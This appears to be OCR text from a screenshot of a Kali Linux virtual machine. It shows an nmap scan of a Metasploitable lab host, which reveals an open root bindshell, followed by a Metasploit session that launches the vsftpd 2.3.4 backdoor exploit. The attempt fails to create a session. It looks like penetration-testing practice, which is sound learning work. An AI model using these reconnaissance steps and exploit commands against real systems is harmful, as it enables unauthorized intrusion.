 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
thatcyberguy@thatcyberguy: ~
File Actions Edit View Help
up: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engi
ne 1.1
MAC Address: 08:00:27:F2:49:88 (Oracle VirtualBox virtua
l NIC)
Service Info: Hosts:  metasploitable.localdomain, irc.Me
tasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:li
nux_kernel
Service detection performed. Please report any incorrect
 results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.36 sec
onds
thatcyberguy@thatcyberguy: ~
File Actions Edit View Help
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload ⇒ cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > whoami
[*] exec: whoami
thatcyberguy
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload ⇒ cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > whoami
[*] exec: whoami
thatcyberguy
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sudo set payload cmd/unix/interact
[*] exec: sudo set payload cmd/unix/interact
[sudo] password for thatcyberguy: